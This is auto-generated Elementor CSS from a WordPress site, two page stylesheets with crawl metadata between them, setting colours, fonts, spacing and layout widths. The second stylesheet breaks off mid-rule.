.elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-00aa794{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-block_content .elementor-text-editor a{font-size:18px;font-weight:bold;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#ED1566;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#ED1566;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-9.penci-border-arrow{border-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-border-arrow:before{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .style-16.penci-border-arrow:after{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-home-popular-posts{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-00aa794 .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-00aa794 .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-00aa794 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-eb87653 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-413db4b{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-4bf3716 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-4bf3716.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-4bf3716.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-4bf3716.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-4bf3716.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-4bf3716.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-4bf3716 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-4bf3716 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-175654f iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-4759129 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-4759129 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-da5b554{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-35053 .elementor-element.elementor-element-a8f025e .penci-image-holder:before{padding-top:calc( 0.66 * 100% );}.elementor-35053 .elementor-element.elementor-element-c50b892 .penci-image-holder:before{padding-top:66.6667%;}@media(max-width:767px){.elementor-35053 .elementor-element.elementor-element-533f2538{padding:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-b034d37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a480249 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a480249 .penci-fancy-heading{padding:00px 00px 00px 00px;}.elementor-35053 .elementor-element.elementor-element-a480249 .penci-heading-title{font-size:21px;}.elementor-35053 .elementor-element.elementor-element-dcee5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-c25898e > .elementor-widget-container{padding:0px 10px 0px 10px;}.post-entry .elementor-35053 .elementor-element.elementor-element-c25898e li{font-size:14px;}.elementor-35053 .elementor-element.elementor-element-e0dab4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-e0dab4e .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-e0dab4e .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-414e422 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-414e422 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-414e422 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-ebeb4fd iframe{height:200px;}.elementor-35053 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-17d0b00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-17d0b00 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-17d0b00 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-d06d542 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-d06d542 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-d06d542 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-88b6039{width:20%;}.elementor-35053 .elementor-element.elementor-element-751bfc7{width:20%;}.elementor-35053 .elementor-element.elementor-element-8846e60{width:20%;}.elementor-35053 .elementor-element.elementor-element-8edf13f{width:20%;}.elementor-35053 .elementor-element.elementor-element-f24ca3e{width:20%;}.elementor-35053 .elementor-element.elementor-element-789d30a .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-a954b28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a954b28 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-a954b28 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-f6f8840 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-f6f8840 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-f6f8840 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-bdec064 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-b6de5b3{width:20%;}.elementor-35053 .elementor-element.elementor-element-4d911ff{width:20%;}.elementor-35053 .elementor-element.elementor-element-f8c3998{width:20%;}.elementor-35053 .elementor-element.elementor-element-ccc2c48{width:20%;}.elementor-35053 .elementor-element.elementor-element-3f07121{width:20%;}.elementor-35053 .elementor-element.elementor-element-562633e .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-75ac4c2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-75ac4c2 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-75ac4c2 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-68fc151 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-68fc151 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-68fc151 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-7564947{width:20%;}.elementor-35053 .elementor-element.elementor-element-09f1ee2{width:20%;}.elementor-35053 .elementor-element.elementor-element-14ee4d3{width:20%;}.elementor-35053 .elementor-element.elementor-element-7515abc{width:20%;}.elementor-35053 .elementor-element.elementor-element-5d6fae7{width:20%;}.elementor-35053 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-a8d1133 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a8d1133 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-a8d1133 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-1ea40eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-1ea40eb .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-1ea40eb .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-ce593b2 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-9045420{width:20%;}.elementor-35053 .elementor-element.elementor-element-b8ee7d5{width:20%;}.elementor-35053 .elementor-element.elementor-element-b4bab11{width:20%;}.elementor-35053 .elementor-element.elementor-element-48e9288{width:20%;}.elementor-35053 .elementor-element.elementor-element-2599c7b{width:20%;}.elementor-35053 .elementor-element.elementor-element-955354b .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-fe7ee42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-fe7ee42 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-fe7ee42 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-805110c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-805110c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-805110c .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-67b2f3a > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-5a21cca{width:20%;}.elementor-35053 .elementor-element.elementor-element-9fe8592{width:20%;}.elementor-35053 .elementor-element.elementor-element-1326f3b{width:20%;}.elementor-35053 .elementor-element.elementor-element-19258bf{width:20%;}.elementor-35053 .elementor-element.elementor-element-1b3b200{width:20%;}.elementor-35053 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-352e331 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-352e331 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-352e331 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-5995d78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-5995d78 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-5995d78 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-9ab6485 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-d102398{width:20%;}.elementor-35053 .elementor-element.elementor-element-af07eef{width:20%;}.elementor-35053 .elementor-element.elementor-element-57d4ccb{width:20%;}.elementor-35053 .elementor-element.elementor-element-5120334{width:20%;}.elementor-35053 .elementor-element.elementor-element-c6497f8{width:20%;}.elementor-35053 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-8f40172 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-8f40172 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-8f40172 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-2852c46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-2852c46 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-2852c46 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-2a1a5c6 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-35053 .elementor-element.elementor-element-f94f1ca > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-29c010c{width:20%;}.elementor-35053 .elementor-element.elementor-element-3a37d28{width:20%;}.elementor-35053 .elementor-element.elementor-element-141518f{width:20%;}.elementor-35053 .elementor-element.elementor-element-0503a45{width:20%;}.elementor-35053 .elementor-element.elementor-element-7483d6c{width:20%;}.elementor-35053 .elementor-element.elementor-element-568b982 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-6a4c644 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-6a4c644 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-6a4c644 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-0f5eca3{width:20%;}.elementor-35053 .elementor-element.elementor-element-b802c2e{width:20%;}.elementor-35053 .elementor-element.elementor-element-1b69d7f{width:20%;}.elementor-35053 .elementor-element.elementor-element-8d5f539{width:20%;}.elementor-35053 .elementor-element.elementor-element-3d5b315{width:20%;}.elementor-35053 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-9adb218 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-9adb218 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-9adb218 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-669a348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-669a348 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-669a348 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-930c863 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-0c4b51d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-0c4b51d .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-0c4b51d .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-898beee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-898beee .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-898beee .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-2ec3708{width:20%;}.elementor-35053 .elementor-element.elementor-element-ed54393{width:20%;}.elementor-35053 .elementor-element.elementor-element-f847ce9{width:20%;}.elementor-35053 .elementor-element.elementor-element-d43fdd8{width:20%;}.elementor-35053 .elementor-element.elementor-element-9262277{width:20%;}.elementor-35053 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-b65a65c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-b65a65c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-b65a65c .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-89c5d4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-89c5d4b .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-89c5d4b .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-941837f{width:20%;}.elementor-35053 .elementor-element.elementor-element-36d896c{width:20%;}.elementor-35053 .elementor-element.elementor-element-3fb7eb9{width:20%;}.elementor-35053 .elementor-element.elementor-element-3e69f26{width:20%;}.elementor-35053 .elementor-element.elementor-element-9e8fd93{width:20%;}.elementor-35053 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-dd26e69 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-dd26e69 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-dd26e69 .penci-heading-title{font-size:26px;}.elementor-35053 .elementor-element.elementor-element-6277407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-6277407 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-6277407 .penci-heading-title{font-size:18px;}.elementor-35053 .elementor-element.elementor-element-b8caac1{width:20%;}.elementor-35053 .elementor-element.elementor-element-47dfb16{width:20%;}.elementor-35053 .elementor-element.elementor-element-16fa723{width:20%;}.elementor-35053 .elementor-element.elementor-element-25a576e{width:20%;}.elementor-35053 .elementor-element.elementor-element-2777c42{width:20%;}.elementor-35053 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-35053 .elementor-element.elementor-element-a8f025e .penci-image-holder:before{padding-top:calc( 0.5 * 100% );}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-34595.css?ver=1768504519
body_size: 9797
content:
.elementor-34595 .elementor-element.elementor-element-a480249 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-9ad6fc2{--spacer-size:30px;}.elementor-34595 .elementor-element.elementor-element-c25898e > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist li{margin-bottom:11px;}.post-entry .elementor-34595 .elementor-element.elementor-element-c25898e li{font-size:18px;font-weight:bold;font-style:normal;letter-spacing:0.5px;}.elementor-34595 .elementor-element.elementor-element-c25898e .list-icon{color:#2C2C2C;}.elementor-34595 .elementor-element.elementor-element-c25898e .list-icon svg{fill:#2C2C2C;}.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist.penci-simplelist-type-unordered li:before{color:#2C2C2C;font-size:1px;}.elementor-34595 .elementor-element.elementor-element-c25898e li:hover .list-icon{color:#00BF3D;}.elementor-34595 .elementor-element.elementor-element-c25898e li:hover .list-icon svg{fill:#00BF3D;}.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist.penci-simplelist-type-unordered li:hover:before{color:#00BF3D;}.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon{font-size:1px;line-height:1px;}.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon.svg,.elementor-34595 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon svg{width:1px;height:1px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-34595 .elementor-element.elementor-element-26be544{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-26be544 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-26be544 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-1a8f29a .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-e0dab4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e0dab4e .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-e0dab4e  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-e0dab4e .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-414e422 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-414e422 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-414e422  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-414e422 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-88d398f > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-media-carousels .penci-image-holder:before{padding-top:calc( 0.5 * 100% );}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-45b9571 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-45b9571 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-45b9571{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-45b9571 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-45b9571 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-45b9571 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-084f91c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34595 .elementor-element.elementor-element-ebeb4fd iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-be82d5d .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-be82d5d span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-b63331a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-b63331a .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-b63331a 